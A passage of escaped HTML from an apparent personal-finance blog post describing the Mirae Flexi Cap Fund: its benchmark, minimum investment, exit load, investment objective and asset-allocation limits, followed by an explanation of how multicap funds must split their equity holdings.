mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENIFTY 500 TRI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E5,000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFlexi Cap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E1% If redeemed\/switched within one year from date of allotment\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENil If redeemed\/switched after one year\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Flexi Cap Fund\nwould be an open – ended dynamic equity fund with freedom to invest across\nlarge, mid and small cap stocks with no restriction with respect to caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae\nFlexi Cap Fund Investment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate long term growth while identifying and\ninvesting in opportunities across market caps through an in house market cap\nmodel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/10\/mutual-fund-returns.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read why you should not invest based on past returns\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae\nFlexi Cap Fund Allocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMaximum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments of\n  large, mid and small cap companies\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E65\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt and money market instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E35\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E10\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulticap mutual\nfund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multicap mutual fund is a mutual fund\nthat would by mandate need to invest a minimum of\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E25% in large cap stocks\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E25% in mid cap stocks\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E25% in small cap stocks\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe remaining 25% can either be invested in\ndebt, international equity, cash or any of the above caps or all.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn order to qualify as a multi cap mutual\nfund, a mutual fund needs to invest a minimum of 75% in domestic equity divided\nas described above.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 